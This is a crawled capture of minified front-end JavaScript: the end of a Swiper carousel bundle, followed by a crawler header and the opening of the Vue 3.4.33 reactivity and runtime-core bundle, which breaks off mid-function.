Oe=["eventsPrefix","injectStyles","injectStylesUrls","modules","init","_direction","oneWayMovement","swiperElementNodeName","touchEventsTarget","initialSlide","_speed","cssMode","updateOnWindowResize","resizeObserver","nested","focusableElements","_enabled","_width","_height","preventInteractionOnTransition","userAgent","url","_edgeSwipeDetection","_edgeSwipeThreshold","_freeMode","_autoHeight","setWrapperSize","virtualTranslate","_effect","breakpoints","breakpointsBase","_spaceBetween","_slidesPerView","maxBackfaceHiddenSlides","_grid","_slidesPerGroup","_slidesPerGroupSkip","_slidesPerGroupAuto","_centeredSlides","_centeredSlidesBounds","_slidesOffsetBefore","_slidesOffsetAfter","normalizeSlideIndex","_centerInsufficientSlides","_watchOverflow","roundLengths","touchRatio","touchAngle","simulateTouch","_shortSwipes","_longSwipes","longSwipesRatio","longSwipesMs","_followFinger","allowTouchMove","_threshold","touchMoveStopPropagation","touchStartPreventDefault","touchStartForcePreventDefault","touchReleaseOnEdges","uniqueNavElements","_resistance","_resistanceRatio","_watchSlidesProgress","_grabCursor","preventClicks","preventClicksPropagation","_slideToClickedSlide","_loop","loopAdditionalSlides","loopAddBlankSlides","loopPreventsSliding","_rewind","_allowSlidePrev","_allowSlideNext","_swipeHandler","_noSwiping","noSwipingClass","noSwipingSelector","passiveListeners","containerModifierClass","slideClass","slideActiveClass","slideVisibleClass","slideFullyVisibleClass","slideNextClass","slidePrevClass","slideBlankClass","wrapperClass","lazyPreloaderClass","lazyPreloadPrevNext","runCallbacksOnInit","observer","observeParents","observeSlideChildren","a11y","_autoplay","_controller","coverflowEffect","cubeEffect","fadeEffect","flipEffect","creativeEffect","cardsEffect","hashNavigation","history","keyboard","mousewheel","_navigation","_pagination","parallax","_scrollbar","_thumbs","virtual","zoom","control"];function q(t){return typeof t=="object"&&t!==null&&t.constructor&&Object.prototype.toString.call(t).slice(8,-1)==="Object"&&!t.__swiper__}function Z(t,e){const i=["__proto__","constructor","prototype"];Object.keys(e).filter(s=>i.indexOf(s)<0).forEach(s=>{typeof t[s]=="undefined"?t[s]=e[s]:q(e[s])&&q(t[s])&&Object.keys(e[s]).length>0?e[s].__swiper__?t[s]=e[s]:Z(t[s],e[s]):t[s]=e[s]})}function ni(t){return t===void 0&&(t={}),t.navigation&&typeof t.navigation.nextEl=="undefined"&&typeof t.navigation.prevEl=="undefined"}function ai(t){return t===void 0&&(t={}),t.pagination&&typeof t.pagination.el=="undefined"}function li(t){return t===void 0&&(t={}),t.scrollbar&&typeof t.scrollbar.el=="undefined"}function pi(t){t===void 0&&(t="");const e=t.split(" ").map(s=>s.trim()).filter(s=>!!s),i=[];return e.forEach(s=>{i.indexOf(s)<0&&i.push(s)}),i.join(" ")}function mi(t){return t===void 0&&(t=""),t?t.includes("swiper-wrapper")?t:`swiper-wrapper ${t}`:"swiper-wrapper"}function hi(t){let{swiper:e,slides:i,passedParams:s,changedParams:n,nextEl:r,prevEl:o,scrollbarEl:l,paginationEl:a}=t;const f=n.filter(E=>E!=="children"&&E!=="direction"&&E!=="wrapperClass"),{params:c,pagination:u,navigation:v,scrollbar:h,virtual:m,thumbs:w}=e;let T,d,p,g,S,x,P,z;n.includes("thumbs")&&s.thumbs&&s.thumbs.swiper&&c.thumbs&&!c.thumbs.swiper&&(T=!0),n.includes("controller")&&s.controller&&s.controller.control&&c.controller&&!c.controller.control&&(d=!0),n.includes("pagination")&&s.pagination&&(s.pagination.el||a)&&(c.pagination||c.pagination===!1)&&u&&!u.el&&(p=!0),n.includes("scrollbar")&&s.scrollbar&&(s.scrollbar.el||l)&&(c.scrollbar||c.scrollbar===!1)&&h&&!h.el&&(g=!0),n.includes("navigation")&&s.navigation&&(s.navigation.prevEl||o)&&(s.navigation.nextEl||r)&&(c.navigation||c.navigation===!1)&&v&&!v.prevEl&&!v.nextEl&&(S=!0);const M=E=>{e[E]&&(e[E].destroy(),E==="navigation"?(e.isElement&&(e[E].prevEl.remove(),e[E].nextEl.remove()),c[E].prevEl=void 0,c[E].nextEl=void 0,e[E].prevEl=void 0,e[E].nextEl=void 0):(e.isElement&&e[E].el.remove(),c[E].el=void 0,e[E].el=void 0))};n.includes("loop")&&e.isElement&&(c.loop&&!s.loop?x=!0:!c.loop&&s.loop?P=!0:z=!0),f.forEach(E=>{if(q(c[E])&&q(s[E]))Object.assign(c[E],s[E]),(E==="navigation"||E==="pagination"||E==="scrollbar")&&"enabled"in s[E]&&!s[E].enabled&&M(E);else{const b=s[E];(b===!0||b===!1)&&(E==="navigation"||E==="pagination"||E==="scrollbar")?b===!1&&M(E):c[E]=s[E]}}),f.includes("controller")&&!d&&e.controller&&e.controller.control&&c.controller&&c.controller.control&&(e.controller.control=c.controller.control),n.includes("children")&&i&&m&&c.virtual.enabled?(m.slides=i,m.update(!0)):n.includes("virtual")&&m&&c.virtual.enabled&&(i&&(m.slides=i),m.update(!0)),n.includes("children")&&i&&c.loop&&(z=!0),T&&w.init()&&w.update(!0),d&&(e.controller.control=c.controller.control),p&&(e.isElement&&(!a||typeof a=="string")&&(a=document.createElement("div"),a.classList.add("swiper-pagination"),a.part.add("pagination"),e.el.appendChild(a)),a&&(c.pagination.el=a),u.init(),u.render(),u.update()),g&&(e.isElement&&(!l||typeof l=="string")&&(l=document.createElement("div"),l.classList.add("swiper-scrollbar"),l.part.add("scrollbar"),e.el.appendChild(l)),l&&(c.scrollbar.el=l),h.init(),h.updateSize(),h.setTranslate()),S&&(e.isElement&&((!r||typeof r=="string")&&(r=document.createElement("div"),r.classList.add("swiper-button-next"),r.innerHTML=e.hostEl.constructor.nextButtonSvg,r.part.add("button-next"),e.el.appendChild(r)),(!o||typeof o=="string")&&(o=document.createElement("div"),o.classList.add("swiper-button-prev"),o.innerHTML=e.hostEl.constructor.prevButtonSvg,o.part.add("button-prev"),e.el.appendChild(o))),r&&(c.navigation.nextEl=r),o&&(c.navigation.prevEl=o),v.init(),v.update()),n.includes("allowSlideNext")&&(e.allowSlideNext=s.allowSlideNext),n.includes("allowSlidePrev")&&(e.allowSlidePrev=s.allowSlidePrev),n.includes("direction")&&e.changeDirection(s.direction,!1),(x||z)&&e.loopDestroy(),(P||z)&&e.loopCreate(),e.update()}function gi(t,e){t===void 0&&(t={}),e===void 0&&(e=!0);const i={on:{}},s={},n={};Z(i,pe),i._emitClasses=!0,i.init=!1;const r={},o=Oe.map(a=>a.replace(/_/,"")),l=Object.assign({},t);return Object.keys(l).forEach(a=>{typeof t[a]!="undefined"&&(o.indexOf(a)>=0?q(t[a])?(i[a]={},n[a]={},Z(i[a],t[a]),Z(n[a],t[a])):(i[a]=t[a],n[a]=t[a]):a.search(/on[A-Z]/)===0&&typeof t[a]=="function"?e?s[`${a[2].toLowerCase()}${a.substr(3)}`]=t[a]:i.on[`${a[2].toLowerCase()}${a.substr(3)}`]=t[a]:r[a]=t[a])}),["navigation","pagination","scrollbar"].forEach(a=>{i[a]===!0&&(i[a]={}),i[a]===!1&&delete i[a]}),{params:i,passedParams:n,rest:r,events:s}}function vi(t,e){let{el:i,nextEl:s,prevEl:n,paginationEl:r,scrollbarEl:o,swiper:l}=t;ni(e)&&s&&n&&(l.params.navigation.nextEl=s,l.originalParams.navigation.nextEl=s,l.params.navigation.prevEl=n,l.originalParams.navigation.prevEl=n),ai(e)&&r&&(l.params.pagination.el=r,l.originalParams.pagination.el=r),li(e)&&o&&(l.params.scrollbar.el=o,l.originalParams.scrollbar.el=o),l.init(i)}function wi(t,e,i,s,n){const r=[];if(!e)return r;const o=a=>{r.indexOf(a)<0&&r.push(a)};if(i&&s){const a=s.map(n),f=i.map(n);a.join("")!==f.join("")&&o("children"),s.length!==i.length&&o("children")}return Oe.filter(a=>a[0]==="_").map(a=>a.replace(/_/,"")).forEach(a=>{if(a in t&&a in e)if(q(t[a])&&q(e[a])){const f=Object.keys(t[a]),c=Object.keys(e[a]);f.length!==c.length?o(a):(f.forEach(u=>{t[a][u]!==e[a][u]&&o(a)}),c.forEach(u=>{t[a][u]!==e[a][u]&&o(a)}))}else t[a]!==e[a]&&o(a)}),r}const Si=t=>{!t||t.destroyed||!t.params.virtual||t.params.virtual&&!t.params.virtual.enabled||(t.updateSlides(),t.updateProgress(),t.updateSlidesClasses(),t.parallax&&t.params.parallax&&t.params.parallax.enabled&&t.parallax.setTranslate())};export{fi as A,ui as E,di as N,ci as P,V as S,wi as a,Si as b,li as c,ai as d,Z as e,pi as f,gi as g,vi as m,ni as n,hi as u,mi as w};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sgp5-static.jinpaicf.com/grapeAppAA/298/assets/vendor-vue-9e99ed2d.js
body_size: 108766
content:
var dd=Object.defineProperty,hd=Object.defineProperties;var pd=Object.getOwnPropertyDescriptors;var pa=Object.getOwnPropertySymbols;var gd=Object.prototype.hasOwnProperty,md=Object.prototype.propertyIsEnumerable;var ga=(e,t,n)=>t in e?dd(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,jn=(e,t)=>{for(var n in t||(t={}))gd.call(t,n)&&ga(e,n,t[n]);if(pa)for(var n of pa(t))md.call(t,n)&&ga(e,n,t[n]);return e},ni=(e,t)=>hd(e,pd(t));import{g as ma,S as vd,e as va,a as yd,u as _d,b as bd,m as Ed,w as wd,n as Sd,c as Cd,d as Ad,f as Eu}from"./vendor-swiper-c93552ea.js";/**
* @vue/shared v3.4.33
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**//*! #__NO_SIDE_EFFECTS__ */function vo(e,t){const n=new Set(e.split(","));return t?r=>n.has(r.toLowerCase()):r=>n.has(r)}const Fe={},Zn=[],Et=()=>{},Od=()=>!1,Vi=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&(e.charCodeAt(2)>122||e.charCodeAt(2)<97),yo=e=>e.startsWith("onUpdate:"),Ze=Object.assign,_o=(e,t)=>{const n=e.indexOf(t);n>-1&&e.splice(n,1)},Id=Object.prototype.hasOwnProperty,Oe=(e,t)=>Id.call(e,t),se=Array.isArray,Xn=e=>pr(e)==="[object Map]",hr=e=>pr(e)==="[object Set]",ya=e=>pr(e)==="[object Date]",Td=e=>pr(e)==="[object RegExp]",he=e=>typeof e=="function",Ue=e=>typeof e=="string",Vt=e=>typeof e=="symbol",ke=e=>e!==null&&typeof e=="object",wu=e=>(ke(e)||he(e))&&he(e.then)&&he(e.catch),Su=Object.prototype.toString,pr=e=>Su.call(e),Ld=e=>pr(e).slice(8,-1),Cu=e=>pr(e)==="[object Object]",bo=e=>Ue(e)&&e!=="NaN"&&e[0]!=="-"&&""+parseInt(e,10)===e,Ir=vo(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),Bi=e=>{const t=Object.create(null);return n=>t[n]||(t[n]=e(n))},Nd=/-(\w)/g,Lt=Bi(e=>e.replace(Nd,(t,n)=>n?n.toUpperCase():"")),Pd=/\B([A-Z])/g,en=Bi(e=>e.replace(Pd,"-$1").toLowerCase()),Ui=Bi(e=>e.charAt(0).toUpperCase()+e.slice(1)),cs=Bi(e=>e?`on${Ui(e)}`:""),Bt=(e,t)=>!Object.is(e,t),qn=(e,...t)=>{for(let n=0;n<e.length;n++)e[n](...t)},Au=(e,t,n,r=!1)=>{Object.defineProperty(e,t,{configurable:!0,enumerable:!1,writable:r,value:n})},Ci=e=>{const t=parseFloat(e);return isNaN(t)?e:t},Ou=e=>{const t=Ue(e)?Number(e):NaN;return isNaN(t)?e:t};let _a;const Iu=()=>_a||(_a=typeof globalThis!="undefined"?globalThis:typeof self!="undefined"?self:typeof window!="undefined"?window:typeof global!="undefined"?global:{});function ji(e){if(se(e)){const t={};for(let n=0;n<e.length;n++){const r=e[n],i=Ue(r)?Fd(r):ji(r);if(i)for(const s in i)t[s]=i[s]}return t}else if(Ue(e)||ke(e))return e}const Rd=/;(?![^(]*\))/g,kd=/:([^]+)/,Md=/\/\*[^]*?\*\//g;function Fd(e){const t={};return e.replace(Md,"").split(Rd).forEach(n=>{if(n){const r=n.split(kd);r.length>1&&(t[r[0].trim()]=r[1].trim())}}),t}function Wi(e){let t="";if(Ue(e))t=e;else if(se(e))for(let n=0;n<e.length;n++){const r=Wi(e[n]);r&&(t+=r+" ")}else if(ke(e))for(const n in e)e[n]&&(t+=n+" ");return t.trim()}function i0(e){if(!e)return null;let{class:t,style:n}=e;return t&&!Ue(t)&&(e.class=Wi(t)),n&&(e.style=ji(n)),e}const xd="itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly",$d=vo(xd);function Tu(e){return!!e||e===""}function Dd(e,t){if(e.length!==t.length)return!1;let n=!0;for(let r=0;n&&r<e.length;r++)n=Dn(e[r],t[r]);return n}function Dn(e,t){if(e===t)return!0;let n=ya(e),r=ya(t);if(n||r)return n&&r?e.getTime()===t.getTime():!1;if(n=Vt(e),r=Vt(t),n||r)return e===t;if(n=se(e),r=se(t),n||r)return n&&r?Dd(e,t):!1;if(n=ke(e),r=ke(t),n||r){if(!n||!r)return!1;const i=Object.keys(e).length,s=Object.keys(t).length;if(i!==s)return!1;for(const o in e){const a=e.hasOwnProperty(o),l=t.hasOwnProperty(o);if(a&&!l||!a&&l||!Dn(e[o],t[o]))return!1}}return String(e)===String(t)}function Eo(e,t){return e.findIndex(n=>Dn(n,t))}const Lu=e=>!!(e&&e.__v_isRef===!0),Vd=e=>Ue(e)?e:e==null?"":se(e)||ke(e)&&(e.toString===Su||!he(e.toString))?Lu(e)?Vd(e.value):JSON.stringify(e,Nu,2):String(e),Nu=(e,t)=>Lu(t)?Nu(e,t.value):Xn(t)?{[`Map(${t.size})`]:[...t.entries()].reduce((n,[r,i],s)=>(n[fs(r,s)+" =>"]=i,n),{})}:hr(t)?{[`Set(${t.size})`]:[...t.values()].map(n=>fs(n))}:Vt(t)?fs(t):ke(t)&&!se(t)&&!Cu(t)?String(t):t,fs=(e,t="")=>{var n;return Vt(e)?`Symbol(${(n=e.description)!=null?n:t})`:e};/**
* @vue/reactivity v3.4.33
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/let _t;class Pu{constructor(t=!1){this.detached=t,this._active=!0,this.effects=[],this.cleanups=[],this.parent=_t,!t&&_t&&(this.index=(_t.scopes||(_t.scopes=[])).push(this)-1)}get active(){return this._active}run(t){if(this._active){const n=_t;try{return _t=this,t()}finally{_t=n}}}on(){_t=this}off(){_t=this.parent}stop(t){if(this._active){let n,r;for(n=0,r=this.effects.length;n<r;n++)this.effects[n].stop();for(n=0,r=this.cleanups.length;n<r;n++)this.cleanups[n]();if(this.scopes)for(n=0,r=this.scopes.length;n<r;n++)this.scopes[n].stop(!0);if(!this.detached&&this.parent&&!t){const i=this.parent.scopes.pop();i&&i!==this&&(this.parent.scopes[this.index]=i,i.index=this.index)}this.parent=void 0,this._active=!1}}}function wo(e){return new Pu(e)}function Bd(e,t=_t){t&&t.active&&t.effects.push(e)}function So(){return _t}function Ru(e){_t&&_t.cleanups.push(e)}let xn;class Co{constructor(t,n,r,i){this.fn=t,this.trigger=n,this.scheduler=r,this.active=!0,this.deps=[],this._dirtyLevel=4,this._trackId=0,this._runnings=0,this._shouldSchedule=!1,this._depsLength=0,Bd(this,i)}get dirty(){if(this._dirtyLevel===2||this._dirtyLevel===3){this._dirtyLevel=1,Sn();for(let t=0;t<this._depsLength;t++){const n=this.deps[t];if(n.computed&&(Ud(n.computed),this._dirtyLevel>=4))break}this._dirtyLevel===1&&(this._dirtyLevel=0),Cn()}return this._dirtyLevel>=4}set dirty(t){this._dirtyLevel=t?4:0}run(){if(this._dirtyLevel=0,!this.active)return this.fn();let t=vn,n=xn;try{return vn=!0,xn=this,this._runnings++,ba(this),this.fn()}finally{Ea(this),this._runnings--,xn=n,vn=t}}stop(){this.active&&(ba(this),Ea(this),this.onStop&&this.onStop(),this.active=!1)}}function Ud(e){return e.value}function ba(e){e._trackId++,e._depsLength=0}function Ea(e){if(e.deps.length>e._depsLength){for(let t=e._depsLength;t<e.deps.length;t++)ku(e.deps[t],e);e.deps.length=e._depsLength}}function ku(e,t){const n=e.get(t);n!==void 0&&t._trackId!==n&&(e.delete(t),e.size===0&&e.cleanup())}let vn=!0,Ns=0;const Mu=[];function Sn(){Mu.push(vn),vn=!1}function Cn(){const e=Mu.pop();vn=e===void 0?!0:e}function Ao(){Ns++}function Oo(){for(Ns--;!Ns&&Ps.length;)Ps.shift()()}function Fu(e,t,n){if(t.get(e)!==e._trackId){t.set(e,e._trackId);const r=e.deps[e._depsLength];r!==t?(r&&ku(r,e),e.deps[e._depsLength++]=t):e._depsLength++}}const Ps=[];function xu(e,t,n){Ao();for(const r of e.keys()){let i;r._dirtyLevel<t&&(i!=null?i:i=e.get(r)===r._trackId)&&(r._shouldSchedule||(r._shouldSchedule=r._dirtyLevel===0),r._dirtyLevel=t),r._shouldSchedule&&(i!=null?i:i=e.get(r)===r._trackId)&&(r.trigger(),(!r._runnings||r.allowRecurse)&&r._dirtyLevel!==2&&(r._shouldSchedule=!1,r.scheduler&&Ps.push(r.scheduler)))}Oo()}const $u=(e,t)=>{const n=new Map;return n.cleanup=e,n.computed=t,n},Ai=new WeakMap,$n=Symbol(""),Rs=Symbol("");function vt(e,t,n){if(vn&&xn){let r=Ai.get(e);r||Ai.set(e,r=new Map);let i=r.get(n);i||r.set(n,i=$u(()=>r.delete(n))),Fu(xn,i)}}function Yt(e,t,n,r,i,s){const o=Ai.get(e);if(!o)return;let a=[];if(t==="clear")a=[...o.values()];else if(n==="length"&&se(e)){const l=Number(r);o.forEach((u,c)=>{(c==="length"||!Vt(c)&&c>=l)&&a.push(u)})}else switch(n!==void 0&&a.push(o.get(n)),t){case"add":se(e)?bo(n)&&a.push(o.get("length")):(a.push(o.get($n)),Xn(e)&&a.push(o.get(Rs)));break;case"delete":se(e)||(a.push(o.get($n)),Xn(e)&&a.push(o.get(Rs)));break;case"set":Xn(e)&&a.push(o.get($n));break}Ao();for(const l of a)l&&xu(l,4);Oo()}function jd(e,t){const n=Ai.get(e);return n&&n.get(t)}const Wd=vo("__proto__,__v_isRef,__isVue"),Du=new Set(Object.getOwnPropertyNames(Symbol).filter(e=>e!=="arguments"&&e!=="caller").map(e=>Symbol[e]).filter(Vt)),wa=Hd();function Hd(){const e={};return["includes","indexOf","lastIndexOf"].forEach(t=>{e[t]=function(...n){const r=Ae(this);for(let s=0,o=this.length;s<o;s++)vt(r,"get",s+"");const i=r[t](...n);return i===-1||i===!1?r[t](...n.map(Ae)):i}}),["push","pop","shift","unshift","splice"].forEach(t=>{e[t]=function(...n){Sn(),Ao();const r=Ae(this)[t].apply(this,n);return Oo(),Cn(),r}}),e}function zd(e){Vt(e)||(e=String(e));const t=Ae(this);return vt(t,"has",e),t.hasOwnProperty(e)}class Vu{constructor(t=!1,n=!1){this._isReadonly=t,this._isShallow=n}get(t,n,r){const i=this._isReadonly,s=this._isShallow;if(n==="__v_isReactive")return!i;if(n==="__v_isReadonly")return i;if(n==="__v_isShallow")return s;if(n==="__v_raw")return r===(i?s?ih:Wu:s?ju:Uu).get(t)||Object.getPrototypeOf(t)===Object.getPrototypeOf(r)?t:void 0;const o=se(t);if(!i){if(o&&Oe(wa,n))return Reflect.get(wa,n,r);if(n==="hasOwnProperty")return zd}const a=Reflect.get(t,n,r);return(Vt(n)?Du.has(n):Wd(n))||(i||vt(t,"get",n),s)?a:De(a)?o&&bo(n)?a:a.value:ke(a)?i?Lo(a):Qt(a):a}}class Bu extends Vu{constructor(t=!1){super(!1,t)}set(t,n,r,i){let s=t[n];if(!this._isShallow){const l=Vn(s);if(!nr(r)&&!Vn(r)&&(s=Ae(s),r=Ae(r)),!se(t)&&De(s)&&!De(r))return l?!1:(s.value=r,!0)}const o=se(t)&&bo(n)?Number(n)<t.length:Oe(t,n),a=Reflect.set(t,n,r,i);return t===Ae(i)&&(o?Bt(r,s)&&Yt(t,"set",n,r):Yt(t,"add",n,r)),a}deleteProperty(t,n){const r=Oe(t,n);t[n];const i=Reflect.deleteProperty(t,n);return i&&r&&Yt(t,"delete",n,void 0),i}has(t,n){const r=Reflect.has(t,n);return(!Vt(n)||!Du.has(n))&&vt(t,"has",n),r}ownKeys(t){return vt(t,"iterate",se(t)?"length":$n),Reflect.ownKeys(t)}}class Gd extends Vu{constructor(t=!1){super(!0,t)}set(t,n){return!0}deleteProperty(t,n){return!0}}const Kd=new Bu,Yd=new Gd,Zd=new Bu(!0);const Io=e=>e,Hi=e=>Reflect.getPrototypeOf(e);function ri(e,t,n=!1,r=!1){e=e.__v_raw;const i=Ae(e),s=Ae(t);n||(Bt(t,s)&&vt(i,"get",t),vt(i,"get",s));const{has:o}=Hi(i),a=r?Io:n?Ro:xr;if(o.call(i,t))return a(e.get(t));if(o.call(i,s))return a(e.get(s));e!==i&&e.get(t)}function ii(e,t=!1){const n=this.__v_raw,r=Ae(n),i=Ae(e);return t||(Bt(e,i)&&vt(r,"has",e),vt(r,"has",i)),e===i?n.has(e):n.has(e)||n.has(i)}function si(e,t=!1){return e=e.__v_raw,!t&&vt(Ae(e),"iterate",$n),Reflect.get(e,"size",e)}function Sa(e,t=!1){!t&&!nr(e)&&!Vn(e)&&(e=Ae(e));const n=Ae(this);return Hi(n).has.call(n,e)||(n.add(e),Yt(n,"add",e,e)),this}function Ca(e,t,n=!1){!n&&!nr(t)&&!Vn(t)&&(t=Ae(t));const r=Ae(this),{has:i,get:s}=Hi(r);let o=i.call(r,e);o||(e=Ae(e),o=i.call(r,e));const a=s.call(r,e);return r.set(e,t),o?Bt(t,a)&&Yt(r,"set",e,t):Yt(r,"add",e,t),this}function Aa(e){const t=Ae(this),{has:n,get:r}=Hi(t);let i=n.call(t,e);i||(e=Ae(e),i=n.call(t,e)),r&&r.call(t,e);const s=t.delete(e);return i&&Yt(t,"delete",e,void 0),s}function Oa(){const e=Ae(this),t=e.size!==0,n=e.clear();return t&&Yt(e,"clear",void 0,void 0),n}function oi(e,t){return function(r,i){const s=this,o=s.__v_raw,a=Ae(o),l=t?Io:e?Ro:xr;return!e&&vt(a,"iterate",$n),o.forEach((u,c)=>r.call(i,l(u),l(c),s))}}function ai(e,t,n){return function(...r){const i=this.__v_raw,s=Ae(i),o=Xn(s),a=e==="entries"||e===Symbol.iterator&&o,l=e==="keys"&&o,u=i[e](...r),c=n?Io:t?Ro:xr;return!t&&vt(s,"iterate",l?Rs:$n),{next(){const{value:f,done:d}=u.next();return d?{value:f,done:d}:{value:a?[c(f[0]),c(f[1])]:c(f),done:d}},[Symbol.iterator](){return this}}}}function nn(e){return function(...t){return e==="delete"?!1:e==="clear"?void 0:this}}function Xd(){const e={get(s){return ri(this,s)},get size(){return si(this)},has:ii,add:Sa,set:Ca,delete:Aa,clear:Oa,forEach:oi(!1,!1)},t={get(s){return ri(this,s,!1,!0)},get size(){return si(this)},has:ii,add(s){return Sa.call(this,s,!0)},set(s,o){return Ca.call(this,s,o,!0)},delete:Aa,clear:Oa,forEach:oi(!1,!0)},n={get(s){return ri(this,s,!0)},get size(){return si(this,!0)},has(s){return ii.call(this,s,!0)},add:nn("add"),set:nn("set"),delete:nn("delete"),clear:nn("clear"),forEach:oi(!0,!1)},r={get(s){return ri(this,s,!0,!0)},get size(){return si(this,!0)},has(s){return ii.call(this,s,!0)},add:nn("add"),set:nn("set"),delete:nn("delete"),clear:nn("clear"),forEach:oi(!0,!0)};return["keys","values","entries",Symbol.iterator].forEach(s=>{e[s]=ai(s,!1,!1),n[s]=ai(s,!0,!1),t[s]=ai(s,!1,!0),r[s]=ai(s,!0,!0)}),[e,n,t,r]}const[qd,Qd,Jd,eh]=Xd();function To(e,t){const n=t?e?eh:Jd:e?Qd:qd;return(r,i,s)=>i==="__v_isReactive"?!e:i==="__v_isReadonly"?e:i==="__v_raw"?r:Reflect.get(Oe(n,i)&&i in r?n:r,i,s)}const th={get:To(!1,!1)},nh={get:To(!1,!0)},rh={get:To(!0,!1)};const Uu=new WeakMap,ju=new WeakMap,Wu=new WeakMap,ih=new WeakMap;function sh(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}function oh(e){return e.__v_skip||!Object.isExtensible(e)?0:sh(Ld(e))}function Qt(e){return Vn(e)?e:No(e,!1,Kd,th,Uu)}function Hu(e){return No(e,!1,Zd,nh,ju)}function Lo(e){return No(e,!0,Yd,rh,Wu)}function No(e,t,n,r,i){if(!ke(e)||e.__v_raw&&!(t&&e.__v_isReactive))return e;const s=i.get(e);if(s)return s;const o=oh(e);if(o===0)return e;const a=new Proxy(e,o===2?r:n);return i.set(e,a),a}function yn(e){return Vn(e)?yn(e.__v_raw):!!(e&&e.__v_isReactive)}function Vn(e){return!!(e&&e.__v_isReadonly)}function nr(e){return!!(e&&e.__v_isShallow)}function zu(e){return e?!!e.__v_raw:!1}function Ae(e){const t=e&&e.__v_raw;return t?Ae(t):e}function Po(e){return Object.isExtensible(e)&&Au(e,"__v_skip",!0),e}const xr=e=>ke(e)?Qt(e):e,Ro=e=>ke(e)?Lo(e):e;class Gu{constructor(t,n,r,i){this.getter=t,this._setter=n,this.dep=void 0,this.__v_isRef=!0,this.__v_isReadonly=!1,this.effect=new Co(()=>t(this._value),()=>Tr(this,this.effect._dirtyLevel===2?2:3)),this.effect.computed=this,this.effect.active=this._cacheable=!i,this.__v_isReadonly=r}get value(){const t=Ae(this);return(!t._cacheable||t.effect.dirty)&&Bt(t._value,t._value=t.effect.run())&&Tr(t,4),ko(t),t.effect._dirtyLevel>=2&&Tr(t,2),t._value}set value(t){this._setter(t)}get _dirty(){return this.effect.dirty}set _dirty(t){this.effect.dirty=t}}function ah(e,t,n=!1){let r,i;const s=he(e);return s?(r=e,i=Et):(r=e.get,i=e.set),new Gu(r,i,s||!i,n)}function ko(e){var t;vn&&xn&&(e=Ae(e),Fu(xn,(t=e.dep)!=null?t:e.dep=$u(()=>e.dep=void 0,e instanceof Gu?e:void 0)))}function Tr(e,t=4,n,r){e=Ae(e);const i=e.dep;i&&xu(i,t)}function De(e){return!!(e&&e.__v_isRef===!0)}function me(e){return Ku(e,!1)}function zi(e){return Ku(e,!0)}function Ku(e,t){return De(e)?e:new lh(e,t)}class lh{constructor(t,n){this.__v_isShallow=n,this.dep=void 0,this.__v_isRef=!0,this._rawValue=n?t:Ae(t),this._value=n?t:xr(t)}get value(){return ko(this),this._value}set value(t){const n=this.__v_isShallow||nr(t)||Vn(t);t=n?t:Ae(t),Bt(t,this._rawValue)&&(this._rawValue,this._rawValue=t,this._value=n?t:xr(t),Tr(this,4))}}function Ce(e){return De(e)?e.value:e}function be(e){return he(e)?e():Ce(e)}const uh={get:(e,t,n)=>Ce(Reflect.get(e,t,n)),set:(e,t,n,r)=>{const i=e[t];return De(i)&&!De(n)?(i.value=n,!0):Reflect.set(e,t,n,r)}};function Yu(e){return yn(e)?e:new Proxy(e,uh)}class ch{constructor(t){this.dep=void 0,this.__v_isRef=!0;const{get:n,set:r}=t(()=>ko(this),()=>Tr(this));this._get=n,this._set=r}get value(){return this._get()}set value(t){this._set(t)}}function fh(e){return new ch(e)}function dh(e){const t=se(e)?new Array(e.length):{};for(const n in e)t[n]=Zu(e,n);return t}class hh{constructor(t,n,r){this._object=t,this._key=n,this._defaultValue=r,this.__v_isRef=!0}get value(){const t=this._object[this._key];return t===void 0?this._defaultValue:t}set value(t){this._object[this._key]=t}get dep(){return jd(Ae(this._object),this._key)}}class ph{constructor(t){this._getter=t,this.__v_isRef=!0,this.__v_isReadonly=!0}get value(){return this._getter()}}function pn(e,t,n){return De(e)?e:he(e)?new ph(e):ke(e)&&arguments.length>1?Zu(e,t,n):me(e)}function Zu(e,t,n){const r=e[t];return De(r)?r:new hh(e,t,n)}/**
* @vue/runtime-core v3.4.33
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/function _n(e,t,n,r){try{return r?e(...r):e()}catch(i){gr(i,t,n)}}function It(e,t,n,r){if(he(e)){const i=_n(e,t,n,r);return i&&wu(i)&&i.catch(s=>{gr(s,t,n)}),i}if(se(e)){const i=[];for(let s=0;s<e.length;s++)i.push(It(e[s],t,n,r));return i}}function gr(e,t,n,r=!0){const i=t?t.vnode:null;if(t){let s=t.parent;const o=t.proxy,a=`https://vuejs.org/error-reference/#runtime-${n}`;for(;s;){const u=s.ec;if(u){for(let c=0;c<u.length;c++)if(u[c](e,o,a)===!1)return}s=s.parent}const l=t.appContext.config.errorHandler;if(l){Sn(),_n(l,null,10,[e,o,a]),Cn();return}}gh(e,n,i,r)}function gh(e,t,n,r=!0){console.error(e)}let $r=!1,ks=!1;const rt=[];let $t=0;const Qn=[];let cn=null,kn=0;const Xu=Promise.resolve();let Mo=null;function lt(e){const t=Mo||Xu;return e?t.then(this?e.bind(this):e):t}function mh(e){let t=$t+1,n=rt.length;for(;t<n;){const r=t+n>>>1,i=rt[r],s=Dr(i);s<e||s===e&&i.pre?t=r+1:n=r}return t}function Gi(e){(!rt.length||!rt.includes(e,$r&&e.allowRecurse?$t+1:$t))&&(e.id==null?rt.push(e):rt.splice(mh(e.id),0,e),qu())}function qu(){!$r&&!ks&&(ks=!0,Mo=Xu.then(Ju))}function vh(e){const t=rt.indexOf(e);t>$t&&rt.splice(t,1)}function Ms(e){se(e)?Qn.push(...e):(!cn||!cn.includes(e,e.allowRecurse?kn+1:kn))&&Qn.push(e),qu()}function Ia(e,t,n=$r?$t+1:0){for(;n<rt.length;n++){const r=rt[n];if(r&&r.pre){if(e&&r.id!==e.uid)continue;rt.splice(n,1),n--,r()}}}function Qu(e){if(Qn.length){const t=[...new 